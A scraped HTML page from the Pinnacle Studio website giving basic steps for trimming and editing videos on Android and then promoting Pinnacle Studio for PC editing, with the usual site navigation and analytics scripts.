

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pinnaclesys.com/en/tips/make-youtube-video/youtube-editing-software/
body_size: 8170
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">


<title>How to Edit Videos on Android | Pinnacle Studio</title>
<meta name="description" content="Want to edit videos on an Android phone? Then take a look at this guide from Pinnacle Studio. We'll help you select an app and get your videos edited.">





	
		
<link rel="alternate" hreflang="x-default" href="https://www.pinnaclesys.com/en/tips/make-youtube-video/youtube-editing-software/" />
	

		
		
<link rel="alternate" hreflang="en" href="https://www.pinnaclesys.com/en/tips/make-youtube-video/youtube-editing-software/" />
		
	

<link rel="shortcut icon" href="/static/pin/images/favicon.ico">
<link rel="canonical" href="https://www.pinnaclesys.com/en/tips/make-youtube-video/youtube-editing-software/">
<link rel="preload" href="/static/common/fonts/nbinternationalproreg-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/static/common/fonts/nbinternationalpromed-webfont.woff2" as="font" type="font/woff2" crossorigin>
<style>
@font-face{font-family:'NB-International';font-weight:400;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalproreg-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:400;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalproita-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:200;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalprolig-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:200;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalproligita-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:500;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalpromed-webfont.woff2) format('woff2')}@font-face{font-weight:500;font-style:italic;font-display:swap;font-family:'NB-International';src:url(/static/common/fonts/nbinternationalpromedita-webfont.woff2) format('woff2')}@font-face{font-weight:700;font-style:normal;font-display:swap;font-family:'NB-International';src:url(/static/common/fonts/nbinternationalprobol-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:700;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalprobolita-webfont.woff2) format('woff2')}
</style>
<link rel="stylesheet" href="/static/common/css/bootstrap.min.css">
<link rel="stylesheet" href="/static/common/css/styles.css">
<link rel="preload" href="/static/common/fonts/glyphicons-halflings-regular.woff2" as="font" crossorigin="anonymous">
<link href="/static/common/css/magnific-popup.css" rel="stylesheet">

<link rel="stylesheet" href="/static/pin/css/landing/tips/styles.css" rel="stylesheet">


<link rel="preconnect" href="https://www.googletagmanager.com">
<link rel="preload" href="/static/common/scripts/gtm/gtm-container.min.js" as="script"></link>
<script src="/static/common/scripts/gtm/gtm-container.min.js"></script>

<link rel="preload" href="/static/common/scripts/jquery-3.6.0.min.js" as="script"></link>
<link rel="preload" href="/static/common/scripts/dynamic-pricing/dynamic-pricing-promotions.min.js" as="script"></link>

<script src="/static/common/scripts/jquery-3.6.0.min.js"></script>
<script src="/static/common/scripts/dynamic-pricing/dynamic-pricing-promotions.min.js"></script>

<script src="https://cdn.optimizely.com/js/26745770617.js"></script>
</head>
<body id="" class="pinnacle " style="" >
    <dl id="headersw" data-promo-sku="pinnaclesys">
        <dt data-promo-style="text-align"> <a data-promo-link="hswLink">
            <div class="hsw-msg" data-promo-style="background-color"> <div class="container"><span data-promo-text="hsw" data-promo-style="color" style="display:none;"></span> <img data-promo-image="hsw" style="display:none;"></div> </div>
            </a> </dt>
        <dd class="hsw-dtl" data-promo-style="text-align">
            <div aria-labelledby="headingOne"> <span data-promo-text="hswDetails" class="hswDetails"></span> </div>
        </dd>
    </dl>

<nav id="sitenav" class="navbar mega navbar-white pin">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button>
	  <a class="navbar-brand" href="/en/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-pin"><img src="/static/pin/images/pin-logo.svg" alt="Pinnacle" title="Pinnacle"></a>
	</div>
    <div id="navbar" class="navbar-collapse collapse">
      <div class="nav-center">
        <ul class="nav navbar-nav topnav">
          <li class="li-products dropdown"> <a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="nav-item">Products</span> <span class="drop-grey"></span></a>
            <ul class="dropdown-menu mega-full-width">
              <li>
                <div class="mega-content">
                  <div class="row nav-flex">
                    <div class="col-xs-12 col-sm-4 col-md-4 icon-col">
                      <div class="h5 icon video-editing-icon">Video editing</div>
                      <ul class="nav-items">
                        <li><a href="/en/products/studio/standard/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-pin-studio-std">Pinnacle Studio</a></li>
                        <li><a href="/en/products/studio/ultimate/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-pin-studio-ult">Pinnacle Studio Ultimate</a></li>
                        <li><a href="/en/products/studio/ultimate/bundle/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-pin-studio-ult-bundle">Pinnacle Studio Ultimate Bundle</a></li>
                        <li class="mar-t-10"><a href="/en/products/studio/" class="nav-link" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-menu-products">Pinnacle Studio family</a></li>
                      </ul>
                    </div>
                    <div class="col-xs-12 col-sm-4 col-md-3 border-left icon-col">
                      <div class="h5 icon other-icon">Other products</div>
                      <ul class="nav-items">
                        <li><a href="/en/products/dazzle/dvd-recorder-hd/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-other-dazzle-dvd-recorder">Dazzle DVD Recorder</a></li>
                        <li><a href="/en/products/multicam-capture/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-other-multicam-capture">MultiCam Capture</a></li>
                        <li><a href="/en/products/video-overlays/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-other-video-overlays">Video Overlays</a></li>
                      </ul>
                    </div>
                    <div class="col-xs-12 col-sm-4 col-md-5 feature-col">
                      <div class="row feature-product">
                        <div class="col-md-6 col-lg-6">
                          <div class="nav-ft-image"><a href="/en/free-trials/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-feature-download-pin">
                            <div class="feature-description">
                              <p><span>Download Pinnacle Studio</span></p>
                            </div>
                            </a> </div>
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 gray-wrap">
                          <div class="feature-info">
                            <div class="h5">Upgrade</div>
                            <p>Get the most recent version of <span class="nowrap">Pinnacle Studio.</span></p>
                            <p><a href="/en/upgrade/studio/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-product-upgrade" class="nav-link">Upgrade now</a></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </li>
          <li class="li-special-offers"><a href="/en/upgrade/studio/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-upgrade"><span class="nav-item">Upgrade</span></a></li>
          <li class="li-free-trials"><a href="/en/free-trials/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-free-trials"><span class="nav-item">Free trials</span></a></li>
          <!--li class="li-pricing"><a href="/en/pricing/?nav=prc"><span class="nav-item">Pricing</span></a></li-->
          <li class="li-resources dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="nav-item">Resources</span> <span class="drop-grey"></span></a>
            <ul class="dropdown-menu mega-full-width">
              <li>
                <div class="mega-content">
                  <div class="row nav-flex">
                    <div class="col-xs-12 col-sm-4 col-md-3 gray-col">
                      <div class="h5 icon resources-icon">Resources</div>
                      <ul class="nav-items">
                        <li><a href="/en/learn/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-learn">Learning center</a></li>
                        <li><a href="https://learn.corel.com/video-tutorials/pinnacle-studio-tutorials/whats-new-in-pinnacle-studio/?_gl=1*1vdhm0b*_ga*MTk4OTgxMzA2Mi4xNjgzNjQxNDEw*_ga_B2HX77LGVW*MTY4MzY0MTQwOS4yLjEuMTY4NTQ2NzM0OS41OS4wLjA." target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-tutorials">Tutorials</a></li>
                        <li><a href="http://help.pinnaclesys.com/pinnacle/how-to/index.html?app=Pinnacle-Studio&lang=en" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-user-guide">User guide</a></li>
                      </ul>
                    </div>
                    <div class="col-xs-12 col-sm-4 col-md-4 icon-col">
                      <div class="h5 icon guides-icon">Guides</div>
                      <div class="row">
                        <div class="col-md-12">
                          <ul class="nav-items">
                            <li><a href="/en/landing/color-grading/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-guides-color-grading">Color Grading guide</a></li>
                            <li><a href="/en/landing/video-masks/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-guides-video-masking">Video Masking guide</a></li>
                            <li><a href="/en/tips/stop-motion/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-guides-stop-motion-animation">Stop Motion Animation</a></li>
                            <li><a href="/en/landing/animated-overlays/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-guides-creating-animated-overlays">Creating Animated Overlays</a></li>
                            <li><a href="/en/tips/upload-youtube-video/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-guides-upload-to-youtube">Upload video to YouTube</a></li>
                          </ul>
                        </div>
                      </div>
                    </div>
                    <div class="col-xs-12 col-sm-4 col-md-5 icon-col border-left">
                      <div class="h5 icon features-icon">Tips</div>
                      <div class="col-xs-12">
                        <ul class="nav-items">
                          <li><a href="/en/tips/screen-record/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-tips-screen-recording">Screen recording</a></li>
                          <li><a href="/en/tips/video-lighting/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-tips-video-lighting">Video lighting</a></li>
                          <li><a href="/en/tips/gopro-video/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-tips-gopro-video">GoPro video</a></li>
                          <li><a href="/en/tips/4k-video/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-tips-4k-video">4K video</a></li>
                          <li><a href="/en/tips/dvd/dvd-burner/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-tips-dvd-burner">Burn DVDs</a></li>
                          <li class="mt-2"><a href="/en/tips/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-tips" class="nav-link">View all how-to guides</a></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </li>
          <li class="li-support"><a href="/en/support/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-support"><span class="nav-item">Support</span></a></li>
        </ul>
      </div>
    </div>
  </div>
</nav>
<script>
    function openChat(){
    var height = 800;
    var width = 576;
    var top = screen.height;
    var left = screen.width;
    window.open(
        'https://chat.corel.com/?group=pinnacle', 
        'corelchat', 
        'location=yes,height='+height+',width='+width+',top='+top+',left='+left+',resizable=0,status=yes'
    );
	}
</script>

<div class="tips-page">
  <section class="hero">
    <div class="inner fourKVideo">
      <div id="hero">
        <h1>How to Edit Videos on Android: <br class="visible-lg visible-md"/> You May Want Something Better </h1>
        <div class="buttons">
          <div class="button">
            <a href="/en/products/studio/" class="btn btn-primary" role="button">Buy now</a>
            <a href="/en/products/studio/#overview" class="btn btn-secondary" role="button">Learn more</a>
          </div>
        </div>
      </div>
    </div>
  </section>

  <div class="productPage_content">
    <div class="inner">
      <div class="main-content">
        <div class="content">
          <div class="container">
            <div class="row">
              <div class="col-xs-12">
                <div class="tutorial-buttons">
                  <a href="/en/tips/make-youtube-video/"><button class="btn btn-default">Overview</button></a>
                  <a href="/en/tips/make-youtube-video/youtube-editing-software/"><button class="btn btn-default tutorial-current">youtube-editing-software</button></a>
                 </div>
              </div>

              <div class="col-xs-12">
                <p>So, you volunteered to film the year-end party at your house, but the content isn't quite what you wanted. There's too much fluff, but you can't delete the entire video. It would be such a waste. Well, you can correct some of that –especially if you recorded the video on an Android device. </p>
                <p>Whether you're recording parties or something a little more serious, like business video ads or influencer videos for your YouTube, you need a guarantee that editing it will not interfere with the quality.</p>
                <p>However, that's not what you always get when editing a video from your phone. Worse, you'll likely end up with a clip that looks like the scenes were cut off too soon or too late.</p>
                <p>In this article, you'll learn why you need better editing techniques than editing on Android. But first, let's look at the typical editing and trimming steps to follow on Android.</p>
                <h2 id="how-to">How to Trim a Video on Android </h2>
                <p>With the Google Photos app, you can trim or cut any video you captured on your Android device's camera. To trim your video using the Google Photos App, follow the following steps.</p>
                <ul>
                  <li>Open the Google Photos App</li>
                  <li>Open the video you want to trim</li>
                  <li>Tap the screen on the edges of the app to access the editing options</li>
                  <li>Click on the Edit icon (represented by three horizontal lines that appear on the middle-lower part of the screen with white vertical lines cutting across them </li>
                  <li>The video will display edit handles on each opposite side of your screen. Click on any of them and drag them inward to trim to whichever point you'd like.</li>
                  <li>Save the trimmed video by clicking on the top right corner of your video </li>
                </ul>
                <h2 id="one-stop">How to Edit Videos on Android </h2>
                <p>Unlike trimming a video, you need secondary apps to edit your videos on Android. Some are free, while others are paid. However, all follow pretty much the same format. So, for example, for most apps, the steps below will be fairly similar. </p>
                <ul>
                  <li>Open the app</li>
                  <li>Click on the plus sign to choose a new project</li>
                  <li>Select your video footage from your gallery</li>
                  <li>Click apply. It will open up the main editing interface. You can choose any size you want, from widescreen to other sizes fit for different social media apps</li>
                  <li>The bottom part involves all the tools you need to cut, trim or reorder your video sections.</li>
                  <li> Pinch to zoom in and out of the video to use finer details.</li>
                  <li>Use white indicators to choose the bad sections or the sections you don't want.</li>
                  <li>Use the scissors icon to cut out the bad sections</li>
                  <li>You can drag the cut sections to reorder them, then click the tick button to save the final product.</li>
                </ul>
                <p>Android video editing apps also have an add music option. Here's how to add music on Android </p>
                <ul>
                  <li>Click on the music option</li>
                  <li> Select tracks and effects. These are predefined music from different artists that you can choose from.</li>
                  <li>You can choose to have effect sounds instead of music</li>
                  <li>Scroll the seek bar to choose where the song begins and ends</li>
                  <li>You can adjust the volume on the original music tab that's typically at the bottom on most apps</li>
                  <li>Click on the top right to save.</li>
                </ul>
                <p>If you're wondering how to combine videos on Android, select one from your gallery, click on the edit button, and simply click on add. To add more videos, tap on the add icon again. </p>
                <h2 id="why">Why you May Want Something More</h2>
                <p>If you want more views on your video, you may want to go further than editing on Android. With Pinnacle Studio, you'll be working with top-of-the-range effects like stop motion video, multi-cam editing function, motion tracking, 360 VR function, animated GIF creation, clip nesting, color LUT, color vectorscopes, batch processing, and top rendering speed. </p>
                <p>Pinnacle Studio comes with tracking masks with keyframes, face motion tracking with mosaic blur, a new title editor, and improved keyframe controls- much more efficient. </p>
                <p>You have three paid options Studio for the entry-level package, Plus as the intermediate choice, and all the best perks under the Ultimate category. </p>
                <p>You also get to author your video content in different formats such as Video CD, DVD-Video, AVCHD, or Blu-ray, and include more menus and burn them to disc. </p>
                <h2 id="conclusion">Conclusion</h2>
                <p>"Cheap is expensive" may be cliché, but it still applies to creating engaging and high-quality videos. After all, the modern audience dislikes mediocre content online or offline. You're better off sticking to a modern, cutting-edge video-making tool like Pinnacle Studio and editing your video on a PC. </p>
              </div>
            </div>
          </div>
         </div>
      </div>
    </div>
  </div>
</div>

<footer id="pin">
	<div class="ft-links footer-nav">
	  <div class="container">
		<div class="row">
		  <div class="col-lg-3 col-md-4 col-sm-4 logo-wrapper">
			<div class="footer-logo"> <a href="/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-pin"> <img src="/static/pin/images/pin-logo-white.svg" class="img-responsive" alt="Pinnacle Studio" title="Pinnacle Studio"> </a> </div>
			<div class="">
			  <ul class="ft-social-list">
				<li class="yt"><a rel="noopener" href="https://www.youtube.com/user/PinnacleStudioLife" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-social-youtube" target="_blank" title="Pinnacle Studio YouTube" alt="Pinnacle Studio YouTube">
				  <svg id="YouTube" xmlns="http://www.w3.org/2000/svg" width="20" height="14.018" viewBox="0 0 20 14.018">
					<path id="vector" d="M17.792,1.415a2.519,2.519,0,0,1,1.771,1.771A26.113,26.113,0,0,1,20,8a25.648,25.648,0,0,1-.424,4.814A2.519,2.519,0,0,1,17.8,14.585c-1.553.424-7.8.424-7.8.424s-6.252,0-7.8-.424A2.519,2.519,0,0,1,.424,12.814,25.722,25.722,0,0,1,0,8,26.316,26.316,0,0,1,.411,3.2,2.519,2.519,0,0,1,2.182,1.428C3.736,1,9.987.991,9.987.991S16.239.991,17.792,1.415ZM13.184,8,8,11V5Z" transform="translate(0 -0.991)" fill-rule="evenodd"/>
				  </svg>
				  </a></li>
			  </ul>
			</div>
			<p class="ft-copyright">Copyright © <span id="current-year">2023</span> Corel Corporation. <span class="wrap">All rights reserved.</span></p>
		  </div>
		  <div class="col-lg-9 col-md-8 col-sm-7">
			<div class="row">
			  <div class="col-lg-4 col-xs-4 footer-nav-item">
				<div class="h6">Products</div>
				<ul class="ft-menu-list">
				  <li><a href="/en/products/studio/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-pinnacle-studio">Pinnacle Studio</a></li>
				  <li><a href="/en/products/studio/ultimate/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-pinnacle-studio-ult">Pinnacle Studio Ultimate</a></li>
				  <li><a href="/en/products/studio/ultimate/bundle/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-pinnacle-studio-ult-bundle">Pinnacle Studio Ultimate Bundle</a></li>
				  <li><a href="/en/products/dazzle/dvd-recorder-hd/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-dazzle-dvd-recorder">Dazzle DVD Recorder</a></li>
				  <li><a href="/en/products/multicam-capture/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-multicam-capture">MultiCam Capture</a></li>
				</ul>
			  </div>
			  <div class="col-lg-4 col-xs-4 footer-nav-item">
				<div class="h6">Quick links</div>
				<ul class="ft-menu-list">
				  <li><a href="/en/upgrade/studio/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-upgrade-software">Upgrade my software</a></li>
				  <li><a href="/en/register/products/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-register">Register my software</a></li>
				  <li><a href="http://learn.corel.com/video-tutorials/pinnacle-studio-tutorials/" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-tutorials">Tutorials</a></li>
				  <li><a href="/en/about/affiliate/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-affiliate-program">Affiliate Program</a></li>
				  <li><a class="popup-link" href="/static/common/modals/corel-advantage/en.html" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-corel-advantage">The Corel Advantage</a></li>
				</ul>
			  </div>
			  <div class="col-lg-4 col-xs-4 footer-nav-item">
				<div class="h6">Legal</div>
				<ul class="ft-menu-list">
				  <li><a rel="noopener" href="https://www.corel.com/en/terms-of-use/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-terms-of-use" target="_blank">Terms of use</a></li>
				  <li><a rel="noopener" href="https://www.corel.com/privacy/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-privacy" target="_blank">Privacy</a></li>
				  <li><a href="https://www.corel.com/cookies/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-cookies">Cookies</a></li>
				  <li><a href="https://www.corel.com/eula/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-eula">EULA</a></li>
				  <li><a href="https://www.corel.com/en/legal-information/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal">Legal</a></li>
				  <li><a href="https://www.corel.com/privacy/form/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-privacy-form" target="_blank" rel="noopener">Do not sell/share my information</a></li>
				  <li><a class="optanon-show-settings" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-manage-cookies">Manage my cookies</a></li>
				  <li><a href="https://www.corel.com/en/imprint/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-imprint" target="_blank">Imprint</a></li>
				</ul>
			  </div>
			</div>
		  </div>
		</div>
		<div class="footer-bar">
		  <div class="lang">
			<div class="btn-group language-selector">
			  <button type="button" class="btn dropdown-toggle" id="dropdownMenuLang" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="bi bi-globe2"></i><span class="loc px-2"></span><i class="bi-chevron-up"></i> </button>
			  <ul class="dropdown-menu lang-selector" aria-labelledby="dropdownMenuLang">
				
				<li >
				<a href="/de/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'de');">Deutsch</a>
				</li>
				
				<li class="selected">
				<a href="/en/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'en');">English</a>
				</li>
				
				<li >
				<a href="/es/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'es');">Español</a>
				</li>
				
				<li >
				<a href="/fr/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'fr');">Français</a>
				</li>
				
				<li >
				<a href="/it/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'it');">Italiano</a>
				</li>
				
				<li >
				<a href="/nl/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'nl');">Nederlands</a>
				</li>
				
			  </ul>
			</div>
			<script>
				var langName = $('.lang-selector li.selected a').text();

				$(function() {
				  $('#dropdownMenuLang .loc').append(langName);
				});
			  </script>
		  </div>
		</div>
	  </div>
	</div>
  </footer>
  <div id="pcu_data" style="display:none">PageDimension:1200,750</div>


<script src="/static/common/scripts/_common-footer-scripts-async.min.js" async></script>
<script src="/static/common/scripts/dynamic-pricing/dynamic-pricing.optinmonster.min.js" async></script>
<script src="/static/common/scripts/_common-footer-scripts.min.js"></script>
<script src="/static/common/scripts/jquery.lazyloadxt.extra.min.js"></script>
<script src="/static/common/scripts/jquery.magnific-popup.min.js"></script>
<script>
$(function() {
  $('.hsw-popup').magnificPopup({type:'image'});
  // HSW toggle
	$('#headersw dt').click(function(){
		if(!$.trim( $(".hswDetails").html() ).length) {
            $(".hsw-dtl").css("display", "none");
        } else {
			$(".hsw-dtl").slideToggle();
		}
	});
	//HSW styles
	startHSW();
	var HSWpromoTimeout = 0;
	var HSWtotalWait = 3000;
	var HSWinterval = 100;
	function startHSW() {
		setTimeout (function (){
			if (promotions.getPromosDisplayed()) {
				var hswbg = $('.hsw-msg').css('background-color');
				var hswcolor = $('.hsw-msg span').css('color');
				$('.hsw-btn').css({color:hswbg, background:hswcolor});
			}
			else {
				if (HSWpromoTimeout < HSWtotalWait) {
					HSWpromoTimeout += interval;
					startHSW();
				}
			}
		}, interval);
	}
});
//Footer date
var mySpan = document.getElementById("current-year");
if (mySpan != null) {
	mySpan.innerHTML = new Date().getFullYear();
}
// Dynamic promos popup
registerPopup();
var promoTimeout = 0;
var totalWait = 3000;
var interval = 100;
function registerPopup() {
	setTimeout (function (){
		if (promotions.getPromosDisplayed()) {
			/*$('.promo-popup-link').magnificPopup({type: 'ajax'});*/
		}
		else {
			if (promoTimeout < totalWait) {
				promoTimeout += interval;
				registerPopup();
			}
		}
	}, interval);
}
//Countdown
var pathArray = window.location.pathname.split('/');
var paramLang = pathArray[1];

startCountdown();
function startCountdown() {
	setTimeout (function (){
		if (promotions.getPromosDisplayed()) {
			var countdownExpiry = promotions.getCountdownExpiry();
			if (!countdownExpiry) {
				return;
			}
			$('#simple_timer').syotimer({
				year: countdownExpiry.year,
				month: countdownExpiry.month,
				day: countdownExpiry.day,
				hour: countdownExpiry.hour,
				minute: 00,
				timeZone: -5,
				lang: paramLang
			});
            $('.simple_timer_bn').syotimer({
                year: countdownExpiry.year,
                month: countdownExpiry.month,
                day: countdownExpiry.day,
                hour: countdownExpiry.hour,
                minute: 00,
                timeZone: -5,
                lang: paramLang
            });
		}
		else {
			if (promoTimeout < totalWait) {
				promoTimeout += interval;
				startCountdown();
			}
		}
	}, interval);
}
// ipm
if (pricing.getQueryStringParam('ipm') == 'true') {
	$('.hideInIPM').hide();
}
</script>


<script>
$(function () {
	$('[data-toggle="popover"]').popover();

	var currency = pricing.getCurrency();
	if (currency != "en-AU" && currency != "ja-JP" && currency != "es-MX" && currency != "en-NZ" && currency != "en-ZA" && currency != "pl-PL" && currency != "pt-BR" && currency != "ru-RU" && currency != "zh-HK" && currency != "zh-TW") {
		$('.li-dazzle').css('display','block');
		$('.ap-hardware').css('display','block');
		$('.home-bucket.dazzle').css('display','block');
	}
	else {
		$('.home-bucket.pin-ult').css('display','block');
	}
	if (currency == "en-US") {
		$('.home-bucket.academic').css('display','block');
	}
	else {
		$('.home-bucket.updates').css('display','block');
	}
	if (currency == "de-DE") {
		$('.de-only').css('display','inline-block');
	}
});
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>

<!-- Google Code for Remarketing tag -->
<script>
/* <![CDATA[ */
var google_conversion_id = 998597908;
var google_conversion_label = "3rAICIynggUQlMqV3AM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
